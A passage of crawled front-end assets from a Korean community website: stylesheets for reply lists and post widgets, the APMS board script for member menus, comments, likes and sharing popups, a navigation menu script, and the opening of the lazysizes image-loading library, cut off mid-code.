.reply_list .other_reply .btn_del {position:absolute;bottom:-1px;right:-15px;display:block;width:31px;height:15px;background:url('https://image.donga.com/challenge/mlbpark/images/btn_del01.png') no-repeat 0 0;background-size:31px 15px;z-index:0;}
.reply_list .icon_mark {display:block;width:37px;height:37px;overflow:hidden;}
.reply_list .other_reply .txt .btn_edit {display:inline-block;margin:0 1px 0 0;color:#7a838c;font-size:11px;}
.reply_list .other_reply .txt .btn_redel {display:inline-block;margin:0;color:#7a838c;font-size:11px;}
.reply_list .other_reply .txt .btn_rebox {float:right;padding-left:15px;}
.reply_list .other_reply .txt .btn_rebox a {float:none;}
.reply_list .other_reply .txt .btn_rebox .txt_bar {color:#c7cad4;font-size:11px;margin:0;}

.reply_list .my_reply {width:auto;text-align:right;}
.reply_list .my_reply .txt_box {width:100%;}
.reply_list .my_reply .txt {position:relative;float:right;max-width:90%;padding:15px 10px;background:#fcffca;border-radius:10px 0 10px 10px;color:#7b828b;text-align:left;line-height:130%;text-overflow: ellipsis;word-break:break-word;text-align:right;font-family:"����" , "Gulim";}
.reply_list .my_reply .txt span {color:#7b828b;margin-right:6px;}
.reply_list .my_reply .txt .re_txt {clear:both;display:block;color:#333;text-align:left;line-height:140%;}
.reply_list .my_reply .txt .btn_edit {display:inline-block;margin:0 1px 0 0;color:#7a838c;font-size:11px;}
.reply_list .my_reply .txt .btn_redel {display:inline-block;margin:0;color:#7a838c;font-size:11px;}
.reply_list .my_con .btn_del {position:absolute;bottom:-1px;left:-15px;display:block;width:31px;height:15px;background:url('https://image.donga.com/challenge/mlbpark/images/btn_del02.png') no-repeat 0 0;background-size:31px 15px;z-index:0;}
.reply_list .my_con {overflow:hidden;position:relative;padding:10px 49px 0 0;}
.reply_list .my_con a {float:left;display:block;margin-bottom:10px;text-decoration:none;text-align:left;}
.reply_list .my_con .photo {position:absolute;top:10px;right:2px;width:37px;height:37px;border-radius:100%;border:1px solid #bfbfbf;}
.reply_list .my_con .photo img {width:100%;border-radius:100%;border:none;}
.reply_list .my_con .txt .icon_arr {display:block;position:absolute;top:0;right:-14px;width:8px;height:9px;background:url('https://image.donga.com/challenge/mlbpark/images/icon_arr02.png') no-repeat 0 0;background-size:8px 9px;}
.reply_list .my_reply .txt .btn_rebox {float:right;padding-left:15px;}
.reply_list .my_reply .txt .btn_rebox a {float:none;}
.reply_list .my_reply .txt .btn_rebox .txt_bar {color:#c7cad4;font-size:11px;margin:0;}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/skin/addon/sign-basic/widget.css
body_size: -150
content:
@charset "utf-8";

.sign-author .sign-photo { width:160px; padding-right:15px; }
.sign-author .sign-photo-icon i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.sign-author .sign-photo-icon img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
@media all and (max-width:480px) {
	.responsive .sign-author .sign-photo { float:none; width:100%; padding-right:0px; }
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123
body_size: 131
content:
@charset "utf-8";

.miso-post-list .post-wrap { overflow:hidden; margin-top:-2px; margin-bottom:-2px; }
.miso-post-list .post-list { overflow:hidden; list-style:none; padding:0px; margin:0px; line-height:22px; font-size: 12px;}
.miso-post-list .post-list li { padding:0px; margin:0px; }
.miso-post-list .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-list .post-list li .name { letter-spacing:-1px; color:#888; padding-left:4px; padding-right:1px;}
.miso-post-list .post-list .txt-normal { letter-spacing:0; }
.miso-post-list .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-list .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-list .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-list .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-list .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-list .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-list .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-list .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-list #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-list .post-more { text-align:center; margin:15px 0px 0px; }

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css
body_size: 435
content:
@charset "utf-8";

.miso-post-garo { margin:0px; overflow:hidden; }
.miso-post-garo .txt-normal { letter-spacing:0; }
.miso-post-garo .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-garo .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-garo .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-garo .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-garo .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-garo .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-garo .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-garo .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-garo .post-wrap { overflow:hidden; line-height:20px; margin-bottom:12px; }
.miso-post-garo .is-2,
.miso-post-garo .is-3 { margin-right:-15px; }
.miso-post-garo .post-image { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-image { float:left; width:50%; }
.miso-post-garo .is-3 .post-image { float:left; width:33.3%; }
.miso-post-garo .post-item { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-item,
.miso-post-garo .is-3 .post-item { margin-right:15px; }
.miso-post-garo .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-garo .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-text { font-size:12px; color:#888; margin-top:4px; }
.miso-post-garo .post-sp { color:#ccc; margin:0px 4px; }
.is-pc .ko .miso-post-garo .post-ko { font-size:11px; }
.miso-post-garo .post-list { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.miso-post-garo .post-list li { padding:0px; margin:0px; }
.miso-post-garo .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-garo .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-garo .is-hover .post-item:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
@media (max-width:480px) { 
	.responsive .miso-post-garo .is-3 .post-subject { min-height:40px; } 
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820
body_size: -192
content:
@charset "utf-8";

.miso-member ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.miso-member li { margin:0; padding:0px; }
.miso-member li .icon { color:#ddd; }
.miso-member li .count { margin-left:8px; margin-right:4px; margin-top:2px; }
.miso-member li.item-none { padding:50px 10px; }
.miso-member li.btn-wset { display:none; }


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/apms.js?ver=180820
body_size: 4516
content:

// Name Layer
if (typeof(SIDEVIEW_JS) == 'undefined') { // 한번만 실행

	if (typeof g5_is_member == 'undefined')
        alert(aslang[0]);
    if (typeof g5_bbs_url == 'undefined')
        alert(aslang[1]);

    var SIDEVIEW_JS = true;

    // 아래의 소스코드는 daum.net 카페의 자바스크립트를 참고하였습니다.
    // 회원이름 클릭시 회원정보등을 보여주는 레이어
    function insertHead(name, text, evt) 
    {
        var idx = this.heads.length;
        var row = new SideViewRow(-idx, name, text, evt);
        this.heads[idx] = row;
        return row;
    }

    function insertTail(name, evt) 
    {
        var idx = this.tails.length;
        var row = new SideViewRow(idx, name, evt);
        this.tails[idx] = row;
        return row;
    }

    function SideViewRow(idx, name, onclickEvent) 
    {
        this.idx = idx;
        this.name = name;
        this.onclickEvent = onclickEvent;
        this.renderRow = renderRow;
        
        this.isVisible = true;
        this.isDim = false;
    }

    function renderRow() 
    {
        if (!this.isVisible)
            return "";
        
        var str = "<tr><td id='sideViewRow_"+this.name+"'>"+this.onclickEvent+"</td></tr>";
        return str;
    }

    function showSideView(curObj, mb_id, name, email, homepage) 
    {
        var sideView = new SideView('nameContextMenu', curObj, mb_id, name, email, homepage);
        sideView.showLayer();
    }

    function SideView(targetObj, curObj, mb_id, name, email, homepage) 
    {
        this.targetObj = targetObj;
        this.curObj = curObj;
        this.mb_id = mb_id;
        name = name.replace(/…/g,"");
        this.name = name;
        this.email = email;
        this.homepage = homepage;
        this.showLayer = showLayer;
        this.makeNameContextMenus = makeNameContextMenus;
        this.heads = new Array();
        this.insertHead = insertHead;
        this.tails = new Array();
        this.insertTail = insertTail;
        this.getRow = getRow;
        this.hideRow = hideRow;		
        this.dimRow = dimRow;
    
        // 회원이라면 // (비회원의 경우 검색 없음)
        if (g5_is_member) {
            // 자기소개
            if (mb_id) 
                this.insertTail("info", "<a href=\""+g5_bbs_url+"/profile.php?wr_name="+encodeURI(name)+"\" rel=\"nofollow\" onclick=\"win_profile(this.href); return false;\">"+aslang[2]+"</a>");
            // 홈페이지
            if (homepage) 
                this.insertTail("homepage", "<a href=\""+homepage+"\" target=\"_blank\">"+aslang[3]+"</a>");
			// 쪽지보내기
            if (mb_id) 
                // 불여우 자바스크립트창이 뜨는 오류를 수정
                this.insertTail("memo", "<a href=\""+g5_bbs_url+"/memo_form.php?me_recv_wr_name="+encodeURI(name)+"\" rel=\"nofollow\" onclick=\"win_memo(this.href); return false;\">"+aslang[4]+"</a>");
            // 메일보내기
            if (email) 
                this.insertTail("mail", "<a href=\""+g5_bbs_url+"/formmail.php?wr_name="+encodeURI(name)+"&name="+encodeURI(name)+"&email="+email+"\" rel=\"nofollow\" onclick=\"win_email(this.href); return false;\">"+aslang[5]+"</a>");
        }

		var pim_target = '';
		if(g5_pim) {
			pim_target = ' target="_blank"';
		}
		// 게시판테이블 아이디가 넘어왔을 경우
        if (g5_bo_table) {
            if (mb_id) { // 회원일 경우 아이디로 검색
                this.insertTail("mb_id", "<a href=\""+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+encodeURI(name)+"\""+pim_target+" rel=\"nofollow\">"+aslang[6]+"</a>");
                this.insertTail("mb_cid", "<a href=\""+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+encodeURI(name)+"\""+pim_target+" rel=\"nofollow\">"+aslang[7]+"</a>");
			} else { // 비회원일 경우 이름으로 검색
                this.insertTail("name", "<a href=\""+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+encodeURI(name)+"\""+pim_target+" rel=\"nofollow\">"+aslang[6]+"</a>");
                this.insertTail("cname", "<a href=\""+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+encodeURI(name)+"\""+pim_target+" rel=\"nofollow\">"+aslang[7]+"</a>");
			}
		}
		// 전체게시물
        if (mb_id)
            this.insertTail("new", "<a href=\""+g5_bbs_url+"/new.php?wr_name="+encodeURI(name)+"\""+pim_target+" rel=\"nofollow\" class=\"link_new_page\" onclick=\"check_goto_new(this.href, event);\">"+aslang[8]+"</a>");

        // 최고관리자일 경우
        if (g5_is_admin == "super") {
            // 포인트내역과 1:1문의
            if (mb_id) {
                this.insertTail("qna", "<a href=\""+g5_bbs_url+"/qalist.php?qmb="+encodeURI(name)+"\" rel=\"nofollow\">"+aslang[40]+"</a>");
				this.insertTail("point", "<a href=\""+g5_admin_url+"/point_list.php?sfl=wr_name&stx="+encodeURI(name)+"\" target=\"_blank\" rel=\"nofollow\">"+aslang[9]+"</a>");
                this.insertTail("modify", "<a href=\""+g5_admin_url+"/member_form.php?w=u&wr_name="+encodeURI(name)+"\" target=\"_blank\" rel=\"nofollow\">"+aslang[10]+"</a>");
			}
		}
    }

    function showLayer() {
        clickAreaCheck = true;
        var oSideViewLayer = document.getElementById(this.targetObj);
        var oBody = document.body;
            
        if (oSideViewLayer == null) {
            oSideViewLayer = document.createElement("DIV");
            oSideViewLayer.id = this.targetObj;
            oSideViewLayer.style.position = 'absolute';
            oBody.appendChild(oSideViewLayer);
        }
        oSideViewLayer.innerHTML = this.makeNameContextMenus();
        
        if (getAbsoluteTop(this.curObj) + this.curObj.offsetHeight + oSideViewLayer.scrollHeight + 5 > oBody.scrollHeight)
            oSideViewLayer.style.top = (getAbsoluteTop(this.curObj) - oSideViewLayer.scrollHeight) + 'px';
        else
            oSideViewLayer.style.top = (getAbsoluteTop(this.curObj) + this.curObj.offsetHeight) + 'px';

        oSideViewLayer.style.left = (getAbsoluteLeft(this.curObj) - this.curObj.offsetWidth + 14) + 'px';

        divDisplay(this.targetObj, 'block');

        selectBoxHidden(this.targetObj);
    }

    function getAbsoluteTop(oNode) {
        var oCurrentNode=oNode;
        var iTop=0;
        while(oCurrentNode.tagName!="BODY") {
            iTop+=oCurrentNode.offsetTop - oCurrentNode.scrollTop;
            oCurrentNode=oCurrentNode.offsetParent;
        }
        return iTop;
    }

    function getAbsoluteLeft(oNode) {
        var oCurrentNode=oNode;
        var iLeft=0;
        iLeft+=oCurrentNode.offsetWidth;
        while(oCurrentNode.tagName!="BODY") {
            iLeft+=oCurrentNode.offsetLeft;
            oCurrentNode=oCurrentNode.offsetParent;
        }
        return iLeft;
    }


    function makeNameContextMenus() {
        var str = "<table class='mbLayer'>";
        
        var i=0;
        for (i=this.heads.length - 1; i >= 0; i--)
            str += this.heads[i].renderRow();
       
        var j=0;
        for (j=0; j < this.tails.length; j++)
            str += this.tails[j].renderRow();
        
        str += "</table>";
        return str;
    }

    function getRow(name) {
        var i = 0;
        var row = null;
        for (i=0; i<this.heads.length; ++i) 
        {
            row = this.heads[i];
            if (row.name == name) return row;
        }

        for (i=0; i<this.tails.length; ++i) 
        {
            row = this.tails[i];
            if (row.name == name) return row;
        }
        return row;
    }

    function hideRow(name) {
        var row = this.getRow(name);
        if (row != null)
            row.isVisible = false;
    }

    function dimRow(name) {
        var row = this.getRow(name);
        if (row != null)
            row.isDim = true;
    }
    // Internet Explorer에서 셀렉트박스와 레이어가 겹칠시 레이어가 셀렉트 박스 뒤로 숨는 현상을 해결하는 함수
    // 레이어가 셀렉트 박스를 침범하면 셀렉트 박스를 hidden 시킴
    // <div id=LayerID style="display:none; position:absolute;" onpropertychange="selectBoxHidden('LayerID')">
    function selectBoxHidden(layer_id) {
        //var ly = eval(layer_id);
        var ly = document.getElementById(layer_id);

        // 레이어 좌표
        var ly_left   = ly.offsetLeft;
        var ly_top    = ly.offsetTop;
        var ly_right  = ly.offsetLeft + ly.offsetWidth;
        var ly_bottom = ly.offsetTop + ly.offsetHeight;

        // 셀렉트박스의 좌표
        var el;

        for (i=0; i<document.forms.length; i++) {
            for (k=0; k<document.forms[i].length; k++) {
                el = document.forms[i].elements[k];    
                if (el.type == "select-one") {
                    var el_left = el_top = 0;
                    var obj = el;
                    if (obj.offsetParent) {
                        while (obj.offsetParent) {
                            el_left += obj.offsetLeft;
                            el_top  += obj.offsetTop;
                            obj = obj.offsetParent;
                        }
                    }
                    el_left   += el.clientLeft;
                    el_top    += el.clientTop;
                    el_right  = el_left + el.clientWidth;
                    el_bottom = el_top + el.clientHeight;

                    // 좌표를 따져 레이어가 셀렉트 박스를 침범했으면 셀렉트 박스를 hidden 시킴
                    if ( (el_left >= ly_left && el_top >= ly_top && el_left <= ly_right && el_top <= ly_bottom) || 
                         (el_right >= ly_left && el_right <= ly_right && el_top >= ly_top && el_top <= ly_bottom) ||
                         (el_left >= ly_left && el_bottom >= ly_top && el_right <= ly_right && el_bottom <= ly_bottom) ||
                         (el_left >= ly_left && el_left <= ly_right && el_bottom >= ly_top && el_bottom <= ly_bottom) ||
                         (el_top <= ly_bottom && el_left <= ly_left && el_right >= ly_right)
                        )
                        el.style.visibility = 'hidden';
                }
            }
        }
    }

    // 감추어진 셀렉트 박스를 모두 보이게 함
    function selectBoxVisible() {
        for (i=0; i<document.forms.length; i++) {
            for (k=0; k<document.forms[i].length; k++) {
                el = document.forms[i].elements[k];    
                if (el.type == "select-one" && el.style.visibility == 'hidden')
                    el.style.visibility = 'visible';
            }
        }
    }

    function divDisplay(id, act) {
        selectBoxVisible();

        document.getElementById(id).style.display = act;
    }

    function hideSideView() {
        if (document.getElementById("nameContextMenu"))
            divDisplay ("nameContextMenu", 'none');
    }

    var clickAreaCheck = false;
    document.onclick = function() {
        if (!clickAreaCheck) 
            hideSideView();
        else 
            clickAreaCheck = false;
    }
}

function apms_print(url) {

	if(!url) url = g5_purl;

	if (url.indexOf('?') > 0) {
		url	= url + '&pim=1&ipwm=1';
	} else {
		url	= url + '?pim=1&ipwm=1';
	}
	window.open(url, 'print', "width=760,height=720,scrollbars=1");
	return false;
}

function apms_form(id, url) {
	window.open(url, id, "width=810,height=680,scrollbars=1");
	return false;
}

function apms_page(id, url, opt) {
	$("#" + id).load(url, function() {
	    if(typeof is_SyntaxHighlighter != 'undefined'){
			SyntaxHighlighter.highlight();
		}
	});

	if(typeof(window["comment_box"]) == "function"){
		switch(id) {
			case 'itemcomment'	: comment_box('', 'c'); break;
			case 'viewcomment'	: comment_box('', 'c'); break;
		}
		document.getElementById("btn_submit").disabled = false;
	}

	if(opt) {
	   $('html, body').animate({
			scrollTop: $("#" + id).offset().top - 100
		}, 500);
	}
}

function apms_emoticon(fid, sid) {

	if(!fid) fid = 'wr_content';

	var url = g5_bbs_url + '/emoticon.php?fid=' + fid;

	if(sid) {
		url = url + '&sid=' + sid;
	}

	window.open(url, "emoticon", "width=600,height=600,scrollbars=1");
	return false;
}

function apms_delete(id, href, url) {
	if (confirm(aslang[11])) {
		$.post(href, { js: "on" }, function(data) {
			str = data.substr(0, 2);
			data = data.replace(str,'');
			if(str == "1|") {
				if(data) alert(data);
				return false;
			} else {
				if(data) alert(data);
				apms_page(id, url); 
			}
		});
	}
}

function apms_comment(id) {
	var str;
	var c_url;
	if(id == 'viewcomment') {
		c_url = './write_comment_update.page.php';
	} else {
		c_url = './itemcommentupdate.php';
	}
	var f = document.getElementById("fviewcomment");
	var url = document.getElementById("comment_url").value;
	if (fviewcomment_submit(f)) {
		$.ajax({
			url : c_url,
			type : 'POST',
			cache : false,
			data : $("#fviewcomment").serialize() + "&js=on",
			dataType : "html",
			success : function(data) {
				str = data.substr(0, 2);
				data = data.replace(str,'');
				if(str == "1|") {
					if(data) alert(data);
					return false;
				} else {
					apms_page(id, url);
					document.getElementById("btn_submit").disabled = false;
					document.getElementById('wr_content').value = "";
				}
			},
			error : function(data) {
				alert(aslang[12]);
				return false;
			}
		});
	}
}

function apms_good(bo_table, wr_id, act, id, wc_id) {
	var href;

	if(wr_id && wc_id) {
		href = './good.comment.php?bo_table=' + bo_table + '&wr_id=' + wr_id + '&good=' + act + '&wc_id=' + wc_id;
	} else {
		if(wr_id) {
			href = './good.apms.php?bo_table=' + bo_table + '&wr_id=' + wr_id + '&good=' + act;
		} else {
			href = './good.php?it_id=' + bo_table + '&good=' + act;
		}
	}

	$.post(href, { js: "on" }, function(data) {
		if(data.error) {
			alert(data.error);
			return false;
		} else if(data.success) {
			alert(data.success);
			$("#"+id).text(number_format(String(data.count)));
		}
	}, "json");
}

function apms_like(mb_id, act, id) {
	var href = g5_bbs_url + '/like.php?id=' + mb_id + '&act=' + act;
	$.post(href, { js: "on" }, function(data) {
		if(data.error) {
			alert(data.error);
			return false;
		} else if(data.success) {
			alert(data.success);
			$("#"+id).text(number_format(String(data.count)));
		}
	}, "json");
}

function apms_shingo(bo_table, wr_id, act) {
	var str;

	if(act == "lock") {
		str = aslang[13];
	} else if(act == "unlock") {
		str = aslang[14];
	} else {
		str = aslang[15];
		act = "";
	}

	var href = './shingo.php?bo_table=' + bo_table + '&wr_id=' + wr_id + '&act=' + act;

	if (confirm(str)) {
		$.post(href, { js: "on" }, function(data) {
			if(data.msg) {
				alert(data.msg);
				return false;
			}
		}, "json");
	}
}

// SNS
function apms_sns(id, url) {
	switch(id) {
		case 'facebook'		: window.open(url, "win_facebook", "menubar=0,resizable=1,width=600,height=400"); break;
		case 'twitter'		: window.open(url, "win_twitter", "menubar=0,resizable=1,width=600,height=400"); break;
		case 'googleplus'	: window.open(url, "win_googleplus", "menubar=0,resizable=1,width=600,height=600"); break;
		case 'naverband'	: window.open(url, "win_naverband", "menubar=0,resizable=1,width=410,height=540"); break;
		case 'naver'		: window.open(url, "win_naver", "menubar=0,resizable=1,width=450,height=540"); break;
		case 'kakaostory'	: window.open(url, "win_kakaostory", "menubar=0,resizable=1,width=500,height=500"); break;
		case 'tumblr'		: window.open(url, "win_tumblr", "menubar=0,resizable=1,width=540,height=600"); break;
		case 'pinterest'	: window.open(url, "win_pinterest", "menubar=0,resizable=1,width=800,height=500"); break;
	}
    return false;
}

// Response
function apms_response(mb_id, id, win, page, read) {

	var href = g5_bbs_url + '/response.php?mb_id=' + mb_id + '&id=' + id + '&win=' + win + '&page=' + page + '&read=' + read;

	document.location.href = href;

	return false;
}

function apms_textarea(id, mode) {
	var textarea_height = $('#'+id).height();
	if(mode == 'down') {
		$('#'+id).height(textarea_height + 50);
	} else if(mode == 'up') {
		if(textarea_height - 50 > 50) {
			$('#'+id).height(textarea_height - 50);
		}
	} else {
		$('#'+id).height(mode);
	}
}

function owl_random(owlSelector){
	owlSelector.children().sort(function(){
		return Math.round(Math.random()) - 0.5;
	}).each(function(){
		$(this).appendTo(owlSelector);
	});
}

var apms_leave = function(href) {
    if(confirm(aslang[16])) {
        document.location.href = href;
	}
	return false;
}

var apms_image = function(href) {
	var new_win = window.open(href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
    new_win.focus();
	return false;
}

$(function(){
	$(".remember-me").click(function(){
		if($(this).is(":checked")) {
			if(!confirm(aslang[17])) {
				$(this).attr("checked", false);
				return false;
			}
		}
    });

	$('.leave-me').click(function() {
		apms_leave(this.href);
		return false;
    });

	$("a.item_image").click(function() {
		apms_image(this.href);
		return false;
	});

	$(".go-top").click(function() {
	   $('html, body').animate({ scrollTop: 0 }, 500);
	   return false;
	});

	$(".widget-setup").click(function() {
		var wset = $('.btn-wset');
		if(wset.is(":visible")){
			wset.hide();
		} else {
			wset.show();
		}
		return false;
	});

	// Tabs
	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
		$(this).tab('show');
	});

	// Toggles
	$('.at-toggle .panel-heading a').on('click', function () {
		var clicked_toggle = $(this);

		if(clicked_toggle.hasClass('active')) {
			clicked_toggle.parents('.at-toggle').find('.panel-heading a').removeClass('active');
		} else {
			clicked_toggle.parents('.at-toggle').find('.panel-heading a').removeClass('active');
			clicked_toggle.addClass('active');
		}
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/gnb.js?a=2
body_size: 449
content:
$(function(){
    $("#headerLine1").on("click", function () {
        $(".nav_li").stop().slideDown(200);
  	});

    $("#nav > li").on("mouseover focusin", function () { //id="nav" 밑에 li 에 마우스를 올리면 효과주기
      $(this).children("ol").stop().slideDown(200); // #nav > li 에 올렸을때 효과
    });

    $("#nav > li").on("mouseout focusout", function () { //id="nav" 밑에 li 에 마우스를 뺏을때 효과주기
      $("#nav ol").stop().slideUp(200);
    });
});







  // function loaded() {
  // 	window.scrollTo(0, 1);
  // }


  $(function () {
  	$('#sidebar').simpleSidebar({
  		opener: '#line',
  		wrapper: '#wrapper',
  		animation: {
  			easing: "easeOutQuint"
  		},
  		sidebar: {
  			align: 'right',
  			width:315,
  			closingLinks: '.close-sb',
  		},
  		sbWrapper: {
  			display: true
  		}
  	});
  })

  $(document).ready(function () {
  	// menu 클래스 바로 하위에 있는 a 태그를 클릭했을때
  	$(".menu > a").click(function () {
  		var _this = $(this).parent();

  		var submenu = $(this).next("ul");
  		$('.menu > ul').slideUp();

  		$('.menu').removeClass('open');
      $('.menu').find('span').css("color", "#fff");

  		// submenu 가 화면상에 보일때는 위로 보드랍게 접고 아니면 아래로 보드랍게 펼치기
  		if (submenu.is(":visible")) {
  			submenu.slideUp();
  			_this.removeClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(0deg)');
  		} else {
  			submenu.slideDown();
  			_this.addClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(-180deg)');
  			$(' .menu:not(.open) .down_arrow', _this.parent()).css('transform', 'rotate(0deg)');

        $(_this).find('span').css("color", "yellow");
  		}
  	});
  });


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/lazysizes.min.js
body_size: 4148
content:
/*! lazysizes - v5.3.2 */

!function(e) {
    var t = function(u, D, f) {
        "use strict";
        var k,
            H;
        if (function() {
            var e;
            var t = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                fastLoadedClass: "ls-is-cached",
                iframeLoadMode: 0,
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: true,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: true,
                ricTimeout: 0,
                throttleDelay: 125
            };
            H = u.lazySizesConfig || u.lazysizesConfig || {};
            for (e in t) {
                if (!(e in H)) {
                    H[e] = t[e]
                }
            }
        }(), !D || !D.getElementsByClassName) {
            return {
                init: function() {},
                cfg: H,
                noSupport: true
            }
        }
        var O = D.documentElement,
            i = u.HTMLPictureElement,
            P = "addEventListener",
            $ = "getAttribute",
            q = u[P].bind(u),
            I = u.setTimeout,
            U = u.requestAnimationFrame || I,
            o = u.requestIdleCallback,
            j = /^picture$/i,
            r = ["load", "error", "lazyincluded", "_lazyloaded"],
            a = {},
            G = Array.prototype.forEach,
            J = function(e, t) {
                if (!a[t]) {
                    a[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")
                }
                return a[t].test(e[$]("class") || "") && a[t]
            },
            K = function(e, t) {
                if (!J(e, t)) {
                    e.setAttribute("class", (e[$]("class") || "").trim() + " " + t)
                }
            },
            Q = function(e, t) {
                var a;
                if (a = J(e, t)) {
                    e.setAttribute("class", (e[$]("class") || "").replace(a, " "))
                }
            },
            V = function(t, a, e) {
                var i = e ? P : "removeEventListener";
                if (e) {
                    V(t, a)
                }
                r.forEach(function(e) {
                    t[i](e, a)
                })
            },
            X = function(e, t, a, i, r) {
                var n = D.createEvent("Event");
                if (!a) {
                    a = {}
                }
                a.instance = k;
                n.initEvent(t, !i, !r);
                n.detail = a;
                e.dispatchEvent(n);
                return n
            },
            Y = function(e, t) {
                var a;
                if (!i && (a = u.picturefill || H.pf)) {
                    if (t && t.src && !e[$]("srcset")) {
                        e.setAttribute("srcset", t.src)
                    }
                    a({
                        reevaluate: true,
                        elements: [e]
                    })
                } else if (t && t.src) {
                    e.src = t.src
                }
            },
            Z = function(e, t) {
                return (getComputedStyle(e, null) || {})[t]
            },
            s = function(e, t, a) {
                a = a || e.offsetWidth;
                while (a < H.minSize && t && !e._lazysizesWidth) {
                    a = t.offsetWidth;
                    t = t.parentNode
                }
                return a
            },
            ee = function() {
                var a,
                    i;
                var t = [];
                var r = [];
                var n = t;
                var s = function() {
                    var e = n;
                    n = t.length ? r : t;
                    a = true;
                    i = false;
                    while (e.length) {
                        e.shift()()
                    }
                    a = false
                };
                var e = function(e, t) {
                    if (a && !t) {
                        e.apply(this, arguments)
                    } else {
                        n.push(e);
                        if (!i) {
                            i = true;
                            (D.hidden ? I : U)(s)
                        }
                    }
                };
                e._lsFlush = s;
                return e
            }(),
            te = function(a, e) {
                return e ? function() {
                    ee(a)
                } : function() {
                    var e = this;
                    var t = arguments;
                    ee(function() {
                        a.apply(e, t)
                    })
                }
            },
            ae = function(e) {
                var a;
                var i = 0;
                var r = H.throttleDelay;
                var n = H.ricTimeout;
                var t = function() {
                    a = false;
                    i = f.now();
                    e()
                };
                var s = o && n > 49 ? function() {
                    o(t, {
                        timeout: n
                    });
                    if (n !== H.ricTimeout) {
                        n = H.ricTimeout
                    }
                } : te(function() {
                    I(t)
                }, true);
                return function(e) {
                    var t;
                    if (e = e === true) {
                        n = 33
